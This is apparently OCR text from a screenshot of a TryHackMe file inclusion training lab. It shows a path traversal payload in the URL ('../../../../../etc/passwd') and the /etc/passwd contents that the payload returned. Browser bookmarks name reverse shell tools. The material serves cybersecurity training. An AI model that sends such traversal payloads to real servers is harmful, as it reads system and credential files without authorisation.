 10.10.85.203/lab3.php?file=includeinclude("languages/../../../../../etc/passwd%(
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox...
Home / Lab #3
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of includeinclude("languages/../../../../../etc/passwd").".php");
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:
/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false